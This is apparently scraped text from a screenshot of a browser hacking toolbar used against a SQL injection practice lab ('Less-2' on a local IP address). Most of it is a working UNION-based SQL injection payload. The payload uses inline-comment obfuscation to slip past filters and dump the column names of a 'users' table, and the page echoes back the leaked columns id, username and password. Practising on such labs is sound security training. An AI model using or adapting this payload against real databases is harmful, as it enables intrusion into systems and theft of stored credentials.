 Load URL
http://192.168.200.147/Less-2/?id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,group_concat(column_name),3 from information_schema.columns where table_name = 'users'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,group_concat(column_name),3 from information_schema.columns where table_n
LIMIT 0,1
Your Login name:id,username,password
Your Password:3